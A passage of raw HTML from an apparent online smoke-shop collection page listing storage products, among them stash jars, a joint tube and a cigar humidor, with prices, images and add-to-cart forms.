          data-yotpo-cart-product-id="6684348547253" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6684354937013" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6684354937013">
    <script id="new_event_6684354937013" type="application/json">
				{
				"item_id": "6684354937013",
				"item_name": "Plastic Pop Top Stash Jar - Extra Large",
				"price":1.99, 
				"item_brand": "Smoke Cartel",
				"item_category": "Storage",
				"item_variant": "Plastic Pop Top Stash Jar - Extra Large",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/plastic-pop-top-stash-jar-extra-large" aria-label="Plastic Pop Top Stash Jar - Extra Large" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/mp165-4-_01_03f9c841-9d0d-4fc0-9e34-b7c4a61d485b.jpg?v=1621677595&amp;width=603" alt="Front view of the Plastic Pop Top Stash Jar - Extra Large, a clear container with a black pop-top lid, against a dark backdrop." srcset="//www.smokecartel.com/cdn/shop/products/mp165-4-_01_03f9c841-9d0d-4fc0-9e34-b7c4a61d485b.jpg?v=1621677595&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/mp165-4-_01_03f9c841-9d0d-4fc0-9e34-b7c4a61d485b.jpg?v=1621677595&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/mp165-4-_01_03f9c841-9d0d-4fc0-9e34-b7c4a61d485b.jpg?v=1621677595&amp;width=540 540w" width="603" height="918" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/mp165-4-_02_3acd6897-68ad-4027-bdfb-49f80bd82664.jpg?v=1621677623&amp;width=621" alt="Front view of the Plastic Pop Top Stash Jar - Extra Large, showcasing its clear container and black pop-top lid." srcset="//www.smokecartel.com/cdn/shop/products/mp165-4-_02_3acd6897-68ad-4027-bdfb-49f80bd82664.jpg?v=1621677623&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/mp165-4-_02_3acd6897-68ad-4027-bdfb-49f80bd82664.jpg?v=1621677623&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/mp165-4-_02_3acd6897-68ad-4027-bdfb-49f80bd82664.jpg?v=1621677623&amp;width=540 540w" width="621" height="945" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/mp165-all_3_3094a5de-6809-465f-9107-bc36af17247a.jpg?v=1621677653&amp;width=767" alt="A studio shot displays multiple Plastic Pop Top Stash Jars, extra large, arranged in a vertical stack against a plain black background." srcset="//www.smokecartel.com/cdn/shop/products/mp165-all_3_3094a5de-6809-465f-9107-bc36af17247a.jpg?v=1621677653&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/mp165-all_3_3094a5de-6809-465f-9107-bc36af17247a.jpg?v=1621677653&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/mp165-all_3_3094a5de-6809-465f-9107-bc36af17247a.jpg?v=1621677653&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/mp165-all_3_3094a5de-6809-465f-9107-bc36af17247a.jpg?v=1621677653&amp;width=720 720w" width="767" height="1167" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/mp165-4-_01_03f9c841-9d0d-4fc0-9e34-b7c4a61d485b.jpg?v=1621677595&amp;width=603" alt="Front view of the Plastic Pop Top Stash Jar - Extra Large, a clear container with a black pop-top lid, against a dark backdrop." srcset="//www.smokecartel.com/cdn/shop/products/mp165-4-_01_03f9c841-9d0d-4fc0-9e34-b7c4a61d485b.jpg?v=1621677595&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/mp165-4-_01_03f9c841-9d0d-4fc0-9e34-b7c4a61d485b.jpg?v=1621677595&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/mp165-4-_01_03f9c841-9d0d-4fc0-9e34-b7c4a61d485b.jpg?v=1621677595&amp;width=540 540w" width="603" height="918" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-6684354937013" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/plastic-pop-top-stash-jar-extra-large" name="product-url"/>
                  <input type="hidden" name="id" value="39843436822709" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="39843436822709" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="6684354937013" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/plastic-pop-top-stash-jar-extra-large">Plastic Pop Top Stash Jar - Extra Large</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/plastic-pop-top-stash-jar-extra-large">Plastic Pop Top Stash Jar - Extra Large</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$1.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $0.43</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6684354937013" 
          data-yotpo-cart-product-id="6684354937013" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6684349923509" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6684349923509">
    <script id="new_event_6684349923509" type="application/json">
				{
				"item_id": "6684349923509",
				"item_name": "Silicone Non-Stick &quot;Skull&quot; Stash Container",
				"price":6.49, 
				"item_brand": "Smoke Cartel",
				"item_category": "Storage",
				"item_variant": "Silicone Non-Stick &quot;Skull&quot; Stash Container",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/silicone-non-stick-skull-stash-container" aria-label="Silicone Non-Stick &quot;Skull&quot; Stash Container" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/srs447-green-00_031c7937-ad71-4dbf-abef-8cc492b8a24a.jpg?v=1623078471&amp;width=800" alt="Front view of the Silicone Non-Stick &quot;Skull&quot; Stash Container, a dark container shaped like a skull." srcset="//www.smokecartel.com/cdn/shop/products/srs447-green-00_031c7937-ad71-4dbf-abef-8cc492b8a24a.jpg?v=1623078471&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/srs447-green-00_031c7937-ad71-4dbf-abef-8cc492b8a24a.jpg?v=1623078471&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/srs447-green-00_031c7937-ad71-4dbf-abef-8cc492b8a24a.jpg?v=1623078471&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/srs447-green-00_031c7937-ad71-4dbf-abef-8cc492b8a24a.jpg?v=1623078471&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/srs447-green-01_0414382d-d44a-41e8-b90d-a25c613c14ce.jpg?v=1623078471&amp;width=800" alt="Front view of the Silicone Non-Stick &quot;Skull&quot; Stash Container, a dark-colored, skull-shaped container isolated on a plain white background." srcset="//www.smokecartel.com/cdn/shop/products/srs447-green-01_0414382d-d44a-41e8-b90d-a25c613c14ce.jpg?v=1623078471&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/srs447-green-01_0414382d-d44a-41e8-b90d-a25c613c14ce.jpg?v=1623078471&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/srs447-green-01_0414382d-d44a-41e8-b90d-a25c613c14ce.jpg?v=1623078471&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/srs447-green-01_0414382d-d44a-41e8-b90d-a25c613c14ce.jpg?v=1623078471&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/srs447-green-02_82fa5683-3ba5-4ea9-aea2-2fbe7da658c8.jpg?v=1623078471&amp;width=800" alt="A top-down view of the Silicone Non-Stick &quot;Skull&quot; Stash Container, showcasing its open, skull-shaped design against a plain white background." srcset="//www.smokecartel.com/cdn/shop/products/srs447-green-02_82fa5683-3ba5-4ea9-aea2-2fbe7da658c8.jpg?v=1623078471&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/srs447-green-02_82fa5683-3ba5-4ea9-aea2-2fbe7da658c8.jpg?v=1623078471&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/srs447-green-02_82fa5683-3ba5-4ea9-aea2-2fbe7da658c8.jpg?v=1623078471&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/srs447-green-02_82fa5683-3ba5-4ea9-aea2-2fbe7da658c8.jpg?v=1623078471&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/srs447-black-02a_70a8e664-fd61-40e7-9b0b-a4f8a9e58d71.jpg?v=1623078471&amp;width=800" alt="Front view of the Silicone Non-Stick &quot;Skull&quot; Stash Container, showing the open, dark-colored skull-shaped container on a plain background." srcset="//www.smokecartel.com/cdn/shop/products/srs447-black-02a_70a8e664-fd61-40e7-9b0b-a4f8a9e58d71.jpg?v=1623078471&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/srs447-black-02a_70a8e664-fd61-40e7-9b0b-a4f8a9e58d71.jpg?v=1623078471&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/srs447-black-02a_70a8e664-fd61-40e7-9b0b-a4f8a9e58d71.jpg?v=1623078471&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/srs447-black-02a_70a8e664-fd61-40e7-9b0b-a4f8a9e58d71.jpg?v=1623078471&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/srs447-green-00_031c7937-ad71-4dbf-abef-8cc492b8a24a.jpg?v=1623078471&amp;width=800" alt="Front view of the Silicone Non-Stick &quot;Skull&quot; Stash Container, a dark container shaped like a skull." srcset="//www.smokecartel.com/cdn/shop/products/srs447-green-00_031c7937-ad71-4dbf-abef-8cc492b8a24a.jpg?v=1623078471&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/srs447-green-00_031c7937-ad71-4dbf-abef-8cc492b8a24a.jpg?v=1623078471&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/srs447-green-00_031c7937-ad71-4dbf-abef-8cc492b8a24a.jpg?v=1623078471&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/srs447-green-00_031c7937-ad71-4dbf-abef-8cc492b8a24a.jpg?v=1623078471&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-6684349923509" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/silicone-non-stick-skull-stash-container" name="product-url"/>
                  <input type="hidden" name="id" value="39843418308789" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="39843418308789" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="6684349923509" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/silicone-non-stick-skull-stash-container">Silicone Non-Stick &quot;Skull&quot; Stash Cont...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/silicone-non-stick-skull-stash-container">Silicone Non-Stick &quot;Skull&quot; Stash Container</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$6.49 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $2.77</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6684349923509" 
          data-yotpo-cart-product-id="6684349923509" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6684398256309" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6684398256309">
    <script id="new_event_6684398256309" type="application/json">
				{
				"item_id": "6684398256309",
				"item_name": "CR Pop Top Joint Holder/Tube - Matte Grey",
				"price":3.99, 
				"item_brand": "Smoke Cartel",
				"item_category": "Storage",
				"item_variant": "CR Pop Top Joint Holder/Tube - Matte Grey",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/cr-pop-top-joint-holder-tube-matte-grey" aria-label="CR Pop Top Joint Holder/Tube - Matte Grey" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/hdt05_2_532b1ee3-fed2-471c-96e0-145d7c8de6c5.jpg?v=1621667217&amp;width=596" alt="Front view of the CR Pop Top Joint Holder/Tube in matte grey, appearing as a simple cylindrical container." srcset="//www.smokecartel.com/cdn/shop/products/hdt05_2_532b1ee3-fed2-471c-96e0-145d7c8de6c5.jpg?v=1621667217&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/hdt05_2_532b1ee3-fed2-471c-96e0-145d7c8de6c5.jpg?v=1621667217&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/hdt05_2_532b1ee3-fed2-471c-96e0-145d7c8de6c5.jpg?v=1621667217&amp;width=540 540w" width="596" height="907" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/hdt05_3_cbbc0c2e-9361-4b2f-ab59-635caf090002.jpg?v=1621667235&amp;width=616" alt="Front view of the CR Pop Top Joint Holder/Tube in matte grey, displaying a closed, cylindrical shape." srcset="//www.smokecartel.com/cdn/shop/products/hdt05_3_cbbc0c2e-9361-4b2f-ab59-635caf090002.jpg?v=1621667235&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/hdt05_3_cbbc0c2e-9361-4b2f-ab59-635caf090002.jpg?v=1621667235&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/hdt05_3_cbbc0c2e-9361-4b2f-ab59-635caf090002.jpg?v=1621667235&amp;width=540 540w" width="616" height="938" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/hdt05_1_f07e957a-a170-4ddc-94da-a75b435c1ba6.jpg?v=1621667253&amp;width=631" alt="A straight-on view of the matte grey CR Pop Top Joint Holder/Tube, showing its cylindrical shape against a plain white background." srcset="//www.smokecartel.com/cdn/shop/products/hdt05_1_f07e957a-a170-4ddc-94da-a75b435c1ba6.jpg?v=1621667253&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/hdt05_1_f07e957a-a170-4ddc-94da-a75b435c1ba6.jpg?v=1621667253&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/hdt05_1_f07e957a-a170-4ddc-94da-a75b435c1ba6.jpg?v=1621667253&amp;width=540 540w" width="631" height="961" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/hdt05_2_532b1ee3-fed2-471c-96e0-145d7c8de6c5.jpg?v=1621667217&amp;width=596" alt="Front view of the CR Pop Top Joint Holder/Tube in matte grey, appearing as a simple cylindrical container." srcset="//www.smokecartel.com/cdn/shop/products/hdt05_2_532b1ee3-fed2-471c-96e0-145d7c8de6c5.jpg?v=1621667217&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/hdt05_2_532b1ee3-fed2-471c-96e0-145d7c8de6c5.jpg?v=1621667217&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/hdt05_2_532b1ee3-fed2-471c-96e0-145d7c8de6c5.jpg?v=1621667217&amp;width=540 540w" width="596" height="907" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-6684398256309" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/cr-pop-top-joint-holder-tube-matte-grey" name="product-url"/>
                  <input type="hidden" name="id" value="39843582410933" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="39843582410933" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="6684398256309" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/cr-pop-top-joint-holder-tube-matte-grey">CR Pop Top Joint Holder/Tube - Matte Grey</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/cr-pop-top-joint-holder-tube-matte-grey">CR Pop Top Joint Holder/Tube - Matte Grey</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$3.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $0.08</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6684398256309" 
          data-yotpo-cart-product-id="6684398256309" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6684628418741" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6684628418741">
    <script id="new_event_6684628418741" type="application/json">
				{
				"item_id": "6684628418741",
				"item_name": "Sigaro Personal Humidor Wood Box with Hygrometer",
				"price":99.99, 
				"item_brand": "Sigaro",
				"item_category": "Storage",
				"item_variant": "Sigaro Personal Humidor Wood Box with Hygrometer | Black",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/sigaro-personal-humidor-wood-box-with-hygrometer" aria-label="Sigaro Personal Humidor Wood Box with Hygrometer" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/gc-hum-01-_01_08534416-f968-4dd1-98f5-ea67fc557592.jpg?v=1623498179&amp;width=800" alt="An open view of the Sigaro Personal Humidor Wood Box with Hygrometer, displaying its wooden interior and a built-in hygrometer." srcset="//www.smokecartel.com/cdn/shop/products/gc-hum-01-_01_08534416-f968-4dd1-98f5-ea67fc557592.jpg?v=1623498179&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/gc-hum-01-_01_08534416-f968-4dd1-98f5-ea67fc557592.jpg?v=1623498179&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/gc-hum-01-_01_08534416-f968-4dd1-98f5-ea67fc557592.jpg?v=1623498179&amp;width=540 540w, 